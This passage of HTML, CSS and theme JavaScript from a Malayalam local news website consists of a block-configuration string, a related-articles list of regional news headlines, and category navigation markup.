0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"Related Articles","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"global-font-1_global","f_title2_font_family":"global-font-1_global","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"global-font-1_global","f_cat2_font_family":"global-font-1_global","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"global-font-1_global","f_meta2_font_family":"global-font-1_global","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-48574","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","cat_style":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":48574,"live_filter_cur_post_parent_id":0}';
block_tdi_118.td_column_number = "1";
block_tdi_118.block_type = "td_flex_block_3";
block_tdi_118.post_count = "5";
block_tdi_118.found_posts = "13450";
block_tdi_118.header_color = "";
block_tdi_118.ajax_pagination_infinite_stop = "";
block_tdi_118.max_num_pages = "2690";
tdBlocksArray.push(block_tdi_118);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Related Articles</span></h4></div><div id=tdi_118 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="http://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:44:42+05:30" >November 10, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        <div class="td_module_column">
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="http://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:36:09+05:30" >November 10, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/04/%e0%b4%b2%e0%b5%8b%e0%b4%95-%e0%b4%b8%e0%b4%ae%e0%b4%be%e0%b4%a7%e0%b4%be%e0%b4%a8%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%a8%e0%b5%8d%e0%b4%b1%e0%b5%86-%e0%b4%a8%e0%b4%bf%e0%b4%b1%e0%b4%99%e0%b5%8d/"  rel="bookmark" title="ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു">ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="http://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T14:44:19+05:30" >November 4, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/10/30/%e0%b4%b8%e0%b4%82%e0%b4%b8%e0%b5%8d%e0%b4%95%e0%b4%be%e0%b4%b0%e0%b4%b8%e0%b4%be%e0%b4%b9%e0%b4%bf%e0%b4%a4%e0%b4%bf-%e0%b4%b5%e0%b4%bf%e0%b4%95%e0%b4%b8%e0%b4%a8-%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b4%be/"  rel="bookmark" title="സംസ്കാരസാഹിതി വികസന ക്യാമ്പയിൻ ഉദ്ഘാടനംചെയ്തു.">സംസ്കാരസാഹിതി വികസന ക്യാമ്പയിൻ ഉദ്ഘാടനംചെയ്തു.</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="http://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-30T14:40:43+05:30" >October 30, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/10/29/%e0%b4%aa%e0%b5%82%e0%b4%ae%e0%b4%82%e0%b4%97%e0%b4%b2%e0%b4%82-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b4%be%e0%b4%ae-%e0%b4%aa%e0%b4%9e%e0%b5%8d%e0%b4%9a%e0%b4%be%e0%b4%af%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b5%8d/"  rel="bookmark" title="പൂമംഗലം ഗ്രാമ പഞ്ചായത്ത് കുടുംബാരോഗ്യ കേന്ദ്രത്തിൽ പുതിയ ഒ പി ബ്ലോക്ക് കെട്ടിടംനിർമ്മാണോദ്ഘാടനം മന്ത്രി ആര്‍. ബിന്ദു നിർവഹിച്ചു">പൂമംഗലം ഗ്രാമ പഞ്ചായത്ത് കുടുംബാരോഗ്യ കേന്ദ്രത്തിൽ പുതിയ ഒ പി ബ്ലോക്ക് കെട്ടിടംനിർമ്മാണോദ്ഘാടനം മന്ത്രി ആര്‍. ബിന്ദു നിർവഹിച്ചു</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="http://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T12:12:10+05:30" >October 29, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div></div><div id="tdi_119" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_120  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_120,.tdi_120 .tdc-columns{min-height:0}#tdi_119.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_119.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_120,.tdi_120 .tdc-columns{display:block}.tdi_120 .tdc-columns{width:100%}.tdi_120:before,.tdi_120:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_120{margin-left:-15px;margin-right:-15px}.tdi_120 .tdc-row-video-background-error,.tdi_120>.vc_column,.tdi_120>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_120{margin-left:-10px;margin-right:-10px}.tdi_120 .tdc-row-video-background-error,.tdi_120>.vc_column,.tdi_120>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_120{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_120 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-right:0px!important;padding-bottom:40px!important;padding-left:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_120{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_120{margin-right:-10px!important;margin-left:-10px!important;padding-right:0px!important;padding-bottom:40px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_119_rand_style td-element-style" ><style>.tdi_119_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_122  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_122{vertical-align:baseline}.tdi_122>.wpb_wrapper,.tdi_122>.wpb_wrapper>.tdc-elements{display:block}.tdi_122>.wpb_wrapper>.tdc-elements{width:100%}.tdi_122>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_122>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_124  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_124{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_124,.tdi_124 .tdc-inner-columns{display:block}.tdi_124 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_124{margin-left:-25px;margin-right:-25px}.tdi_124>.vc_column_inner,.tdi_124>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_124{margin-left:-15px;margin-right:-15px}.tdi_124>.vc_column_inner,.tdi_124>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_124{margin-left:-10px;margin-right:-10px}.tdi_124>.vc_column_inner,.tdi_124>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_124{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0px 0px 0px!important}.tdi_124 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_124{width:100%!important}}</style><div class="vc_column_inner tdi_126  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_126{vertical-align:baseline}.tdi_126 .vc_column-inner>.wpb_wrapper,.tdi_126 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_126 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_126{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_126{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_126{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_126{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_127 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127" >
<style>.tdi_127{margin-bottom:15px!important}</style>
<style>.tdi_127{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_127 .tdm-descr{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_127 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Popular Categories</p></div><div class="td_block_wrap td_block_categories_tags tdi_128 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128" >
<style>.tdi_128{margin-bottom:60px!important}@media (max-width:767px){.tdi_128{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_128{margin-bottom:30px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_128{margin-bottom:40px!important}}</style>
<style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0 10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:var(--td_theme_color,#4db2ec)}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg svg{height:auto}.tdi_128 .td-ct-item{display:inline-block;margin-right:0px;margin-bottom:0;padding:0px}.tdi_128 .td-ct-item:last-child{margin-right:0}.tdi_128 .td-ct-wrap{text-align:center}.tdi_128 .td-ct-item:before{border-width:0px;border-style:solid;border-color:var(--dark-border)}.tdi_128 .td-ct-item-sep{font-size:16px;margin:0 20px;top:2px;color:var(--dark-border)}.tdi_128 .td-ct-item-name{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_128 .td-ct-item-no{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_128 .td-ct-item-sep svg,.tdi_128 .td-ct-item-sep svg *{fill:var(--dark-border)}.tdi_128 .td-ct-item:hover .td-ct-item-name{color:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_128 .td-ct-item{padding:4px 0}.tdi_128 .td-ct-item-sep{margin:0 15px}}@media (min-width:768px) and (max-width:1018px){.tdi_128 .td-ct-item-sep{font-size:15px;margin:0 10px}.tdi_128 .td-ct-item-name{font-size:11px!important}.tdi_128 .td-ct-item-no{font-size:11px!important}}@media (max-width:767px){.tdi_128 .td-ct-item-sep{margin:0 5px}}</style><div class="td-block-title-wrap"></div><div class="td-ct-wrap"><a href="http://irinjalakuda.com/category/localnews/" class="td-ct-item"><span class="td-ct-item-name">Local News</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="http://irinjalakuda.com/category/localnews/policeandsafety/" class="td-ct-item"><span class="td-ct-item-name">Police &amp; Safety</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="http://irinjalakuda.com/category/events/wishesandgreetings/" class="td-ct-item"><span class="td-ct-item-name">Wishes &amp; Greetings</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="http://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-ct-item"><span class="td-ct-item-name">School &amp; College</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="http://irinjalakuda.com/category/localnews/obituaries/" class="td-ct-item"><span class="td-ct-item-name">Obituaries</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="http://irinjalakuda.com/category/localnews/press-conference/" class="td-ct-item"><span class="td-ct-item-name">PRESS CONFERENCE</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="http://irinjalakuda.com/category/events/koodal-manikyam/" class="td-ct-item"><span class="td-ct-item-name">Koodal Manikyam</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i></div></div></div></div></div></div><div class="vc_row_inner tdi_130  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_130{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_130,.tdi_130 .tdc-inner-columns{display:block}.tdi_130 .tdc-inner-columns{width:100%}.tdi_130{margin-bottom:60px!important}.tdi_130 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:40px!important}}@media (max-width:767px){.tdi_130{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_132  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_132{vertical-align:baseline}.tdi_132 .vc_column-inner>.wpb_wrapper,.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_132 .vc_column-inner,.tdi_132 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_133 td_block_template_1">
